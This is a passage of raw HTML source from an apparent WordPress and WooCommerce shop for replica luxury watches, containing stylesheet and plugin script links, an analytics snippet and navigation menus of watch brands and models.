		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/media/47827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=47827' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fwhy-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch%2Frolex-replica-deepsea-126660-d-blue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fwhy-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch%2Frolex-replica-deepsea-126660-d-blue%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-47827 attachmentid-47827 attachment-jpeg theme-ciyashop woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
